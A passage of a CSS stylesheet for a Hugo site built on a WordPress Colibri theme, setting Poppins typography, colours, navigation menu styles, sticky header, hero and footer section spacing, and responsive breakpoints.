  padding-bottom: 14px;
  padding-left: 18px;
}

html.hugo-wp-theme body {
  font-family: Poppins;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme body a {
  font-family: Poppins;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #2876fb;
}

html.hugo-wp-theme body a:hover {
  color: #1a4ea6;
}

html.hugo-wp-theme body p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme body .h-lead p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: #131c25;
}

html.hugo-wp-theme body blockquote p {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: #66707a;
}

html.hugo-wp-theme body h1 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 3.375em;
  line-height: 1.26;
  color: #1f2225;
}

html.hugo-wp-theme body h2 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 2.625em;
  line-height: 1.143;
  color: #1f2225;
}

html.hugo-wp-theme body h3 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 2.25em;
  line-height: 1.25;
  color: #1f2225;
}

html.hugo-wp-theme body h4 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 1.25em;
  line-height: 1.6;
  color: #1f2225;
}

html.hugo-wp-theme body h5 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: #1f2225;
}

html.hugo-wp-theme body h6 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 1em;
  line-height: 1.6;
  color: #adbecf;
  text-transform: uppercase;
  letter-spacing: 1px;
}

html.hugo-wp-theme .content.colibri-main-content-single .main-section,
html.hugo-wp-theme .content.colibri-main-content-archive .main-section {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 25%;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-section-global-spacing {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 33.33%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 33.33%;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-section-global-spacing {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 100%;
  }
}

/** CSS BY ID - START */

html.hugo-wp-theme #colibri .style-2 {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  background-color: transparent;
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-2,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-2 {
  background-color: #FFFFFF;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  -webkit-box-shadow: 0px 0px 20px 2px rgba(31, 34, 37, 0.1);
          box-shadow: 0px 0px 20px 2px rgba(31, 34, 37, 0.1);
}

html.hugo-wp-theme #colibri .style-4 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-5-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .style-5 a,
html.hugo-wp-theme #colibri .style-5 .logo-text {
  color: #ffffff;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 24px;
}

html.hugo-wp-theme #colibri .style-5 .logo-text {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-5-image,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-5 a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-5 .logo-text,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5 a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .style-6 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-7 {
  height: 50px;
}

html.hugo-wp-theme #colibri .style-8 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Poppins;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Poppins;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: white;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #FFFFFF;
  background-image: none;
  height: 2px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,
html.hugo-wp-theme #colibri .style-9 ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100%;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > .arrow-wrapper {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgba(31, 34, 37, 0.6);
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgba(31, 34, 37, 0.6);
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-10-offscreen {
  background-color: #1f2225;
  background-image: none;
  width: 300px !important;
}

html.hugo-wp-theme #colibri .style-10-offscreenOverlay {
  background-color: rgba(0, 0, 0, 0.5);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon {
  background-color: rgba(31, 31, 31, 0.3);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon:hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon:hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-13 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-14-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .style-14 a,
html.hugo-wp-theme #colibri .style-14 .logo-text {
  color: #ffffff;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-14-image,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-14 a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-14 .logo-text,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14 a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .style-16 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  background-color: #2876fb;
  background-image: none;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.hugo-wp-theme #colibri .style-19 {
  background-color: black;
  background-image: none;
  padding-top: 5px;
  padding-right: 15px;
  padding-bottom: 5px;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-20 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-21-icon {
  fill: #FFFFFF;
  width: 18px;
  height: 18px;
  padding-left: 0px;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-21-icon:hover {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-21 .list-item-text-wrapper {
  horizontal-align: start;
  padding-right: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-21 .list-text {
  margin-left: 5px;
  color: #FFFFFF;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-21 .list-divider {
  color: black;
  width: 100%;
  height: 100%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-21 .list-container-divider {
  width: 1px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
  height: 100%;
}

html.hugo-wp-theme #colibri .style-22 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-23 .social-icon-container {
  margin-right: 0px;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .style-23 .icon-container {
  fill: #cccccc;
  width: 20px;
  height: 20px;
}

html.hugo-wp-theme #colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 {
  min-height: 100vh;
  color: #FFFFFF;
  background-color: #1f2225;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 150px;
  padding-bottom: 150px;
}

html.hugo-wp-theme #colibri .style-24 h1 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h2 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h3 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h4 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h5 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h6 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 p {
  color: #FFFFFF;
}

html.hugo-wp-theme .style-26 > .h-y-container > *:not(:last-child) {
  margin-bottom: 40px;
}

html.hugo-wp-theme #colibri .style-26 {
  text-align: left;
  height: auto;
  min-height: unset;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .style-27 p,
html.hugo-wp-theme #colibri .style-27 h1,
html.hugo-wp-theme #colibri .style-27 h2,
html.hugo-wp-theme #colibri .style-27 h3,
html.hugo-wp-theme #colibri .style-27 h4,
html.hugo-wp-theme #colibri .style-27 h5,
html.hugo-wp-theme #colibri .style-27 h6 {
  font-weight: 600;
  font-size: 5.3em;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-27 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.hugo-wp-theme #colibri .style-31-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-31 {
  background-color: #2876fb;
  background-image: none;
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: #FFFFFF;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-31:hover,
html.hugo-wp-theme #colibri .style-31:focus {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-31:active .style-31-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-57 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-color: #1f2225;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme #colibri .style-57 h1 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h2 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h3 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h4 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h5 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h6 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 p {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-59 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-62 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .style-64 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-64 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-65 {
  color: rgba(255, 255, 255, 0.7);
}

html.hugo-wp-theme #colibri .style-66 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-67 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
